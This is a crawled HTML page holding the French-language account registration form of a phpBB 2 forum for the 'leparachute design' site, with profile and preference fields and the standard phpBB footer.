

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/profile.php?mode=register&agreed=true&sid=0d593da21bd3133518265601f0c67f3e
body_size: 15126
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=40676a1607b8bbdc96bbb01c919ca8c1" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=40676a1607b8bbdc96bbb01c919ca8c1" title="Rechercher" />
<link rel="help" href="./faq.php?sid=40676a1607b8bbdc96bbb01c919ca8c1" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=40676a1607b8bbdc96bbb01c919ca8c1" title="Liste des Membres" />

<title>leparachute design > :: S'enregistrer</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=40676a1607b8bbdc96bbb01c919ca8c1"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=40676a1607b8bbdc96bbb01c919ca8c1" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=40676a1607b8bbdc96bbb01c919ca8c1" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=40676a1607b8bbdc96bbb01c919ca8c1" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=40676a1607b8bbdc96bbb01c919ca8c1" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=40676a1607b8bbdc96bbb01c919ca8c1" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=40676a1607b8bbdc96bbb01c919ca8c1" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=40676a1607b8bbdc96bbb01c919ca8c1" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=40676a1607b8bbdc96bbb01c919ca8c1" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form action="profile.php?sid=40676a1607b8bbdc96bbb01c919ca8c1" enctype="multipart/form-data" method="post">



<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=40676a1607b8bbdc96bbb01c919ca8c1" class="nav">leparachute design > Index du Forum</a></span></td>
	</tr>
</table>

<table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline">
	<tr>
		<th class="thHead" colspan="2" height="25" valign="middle">Enregistrement</th>
	</tr>
	<tr>
		<td class="row2" colspan="2"><span class="gensmall">Les champs marqué d'un * sont obligatoires.</span></td>
	</tr>
	<tr>
		<td class="row1" width="38%"><span class="gen">Nom d'utilisateur: *</span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="username" size="25" maxlength="25" value="" /></td>
	</tr>
	<tr>
		<td class="row1"><span class="gen">Adresse e-mail: *</span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="email" size="25" maxlength="255" value="" /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Mot de passe: *</span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="new_password" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Confirmer le mot de passe: * </span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="password_confirm" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<!-- Visual Confirmation -->
	<tr>
		<td class="row1" colspan="2" align="center"><span class="gensmall">Si vous êtes visuellement déficient ou si vous ne pouvez lire ce code, veuillez contacter <a href="mailto:leparachute@free.fr">Administrator</a> afin d'obtenir de l'aide.</span><br /><br /><img src="profile.php?mode=confirm&amp;id=20af5f0f3eb9e2d6ad2df9c184685077&amp;sid=40676a1607b8bbdc96bbb01c919ca8c1" alt="" title="" /><br /><br /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Code de confirmation: * </span><br /><span class="gensmall">Entrez <b>1 caractère sur 2</b> du code que vous voyez sur l'image</span></td>
	  <td class="row2"><input type="text" class="post" style="width: 200px" name="confirm_code" size="6" maxlength="6" value="" /></td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Profil</th>
	</tr>
	<tr>
	  <td class="row2" colspan="2"><span class="gensmall">Ces informations seront visibles publiquement</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Numéro ICQ:</span></td>
	  <td class="row2">
		<input type="text" name="icq" class="post" style="width: 100px"  size="10" maxlength="15" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Adresse AIM:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="aim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">MSN Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="msn" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Yahoo Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="yim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Site Web:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="website" size="25" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Localisation:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="location" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Emploi:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="occupation" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Loisirs:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="interests" size="35" maxlength="150" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Signature:</span><br /><span class="gensmall">Ceci est un bloc de texte qui peut être ajouté aux messages que vous postez. Il y a une limite de 500 caractères<br /><br />Le HTML est <u>Désactivé</u><br />Le <a href="faq.php?mode=bbcode&amp;sid=40676a1607b8bbdc96bbb01c919ca8c1" target="_phpbbcode">BBCode</a> est <u>Activé</u><br />Les Smilies sont <u>Activés</u></span></td>
	  <td class="row2">
		<textarea name="signature" style="width: 300px" rows="6" cols="30" class="post"></textarea>
	  </td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Préférences</th>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours montrer son adresse e-mail:</span></td>
	  <td class="row2">
		<input type="radio" name="viewemail" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="viewemail" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Cacher sa présence en ligne:</span></td>
	  <td class="row2">
		<input type="radio" name="hideonline" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="hideonline" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours m'avertir des réponses:</span><br />
		<span class="gensmall">Envoi un e-mail lorsque quelqu'un répond aux sujets que vous avez posté. Ceci peut être changé chaque fois que vous postez.</span></td>
	  <td class="row2">
		<input type="radio" name="notifyreply" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifyreply" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">M'avertir des nouveaux Messages Privés:</span></td>
	  <td class="row2">
		<input type="radio" name="notifypm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifypm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Ouverture d'une Pop-Up lors de nouveaux Messages Privés.:</span><br /><span class="gensmall">Certains templates peuvent ouvrir une nouvelle fenêtre pour vous informer de l'arrivée de nouveaux messages privés</span></td>
	  <td class="row2">
		<input type="radio" name="popup_pm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="popup_pm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours attacher sa signature:</span></td>
	  <td class="row2">
		<input type="radio" name="attachsig" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="attachsig" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le BBCode:</span></td>
	  <td class="row2">
		<input type="radio" name="allowbbcode" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowbbcode" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le HTML:</span></td>
	  <td class="row2">
		<input type="radio" name="allowhtml" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowhtml" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours activer les Smilies:</span></td>
	  <td class="row2">
		<input type="radio" name="allowsmilies" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowsmilies" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Langue du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="language"><option value="english">English</option><option value="french" selected="selected">French</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Thème du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="style"><option value="2">lpch_leparachutedesign</option><option value="4" selected="selected">lpch_lpchdesign</option><option value="3">subSilver</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Fuseau horaire:</span></td>
	  <td class="row2"><span class="gensmall"><select name="timezone"><option value="-12">GMT - 12 Heures</option><option value="-11">GMT - 11 Heures</option><option value="-10">GMT - 10 Heures</option><option value="-9">GMT - 9 Heures</option><option value="-8">GMT - 8 Heures</option><option value="-7">GMT - 7 Heures</option><option value="-6">GMT - 6 Heures</option><option value="-5">GMT - 5 Heures</option><option value="-4">GMT - 4 Heures</option><option value="-3.5">GMT - 3:30 Heures</option><option value="-3">GMT - 3 Heures</option><option value="-2">GMT - 2 Heures</option><option value="-1">GMT - 1 Heure</option><option value="0">GMT</option><option value="1" selected="selected">GMT + 1 Heure</option><option value="2">GMT + 2 Heures</option><option value="3">GMT + 3 Heures</option><option value="3.5">GMT + 3:30 Heures</option><option value="4">GMT + 4 Heures</option><option value="4.5">GMT + 4:30 Heures</option><option value="5">GMT + 5 Heures</option><option value="5.5">GMT + 5:30 Heures</option><option value="6">GMT + 6 Heures</option><option value="6.5">GMT + 6:30 Heures</option><option value="7">GMT + 7 Heures</option><option value="8">GMT + 8 Heures</option><option value="9">GMT + 9 Heures</option><option value="9.5">GMT + 9:30 Heures</option><option value="10">GMT + 10 Heures</option><option value="11">GMT + 11 Heures</option><option value="12">GMT + 12 Heures</option><option value="13">GMT + 13 Heures</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Format de la date:</span><br />
		<span class="gensmall">La syntaxe utilisée est identique à la fonction <a href='http://www.php.net/manual/fr/function.date.php' target='_other'>date()</a> du PHP.</span></td>
	  <td class="row2">
		<input type="text" name="dateformat" value="D M d, Y g:i a" maxlength="14" class="post" />
	  </td>
	</tr>
	<tr>
		<td class="catBottom" colspan="2" align="center" height="28"><input type="hidden" name="mode" value="register" /><input type="hidden" name="agreed" value="true" /><input type="hidden" name="coppa" value="0" /><input type="hidden" name="confirm_id" value="20af5f0f3eb9e2d6ad2df9c184685077" /><input type="submit" name="submit" value="Envoyer" class="mainoption" />&nbsp;&nbsp;<input type="reset" value="Réinitialiser" name="reset" class="liteoption" /></td>
	</tr>
</table>

</form>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

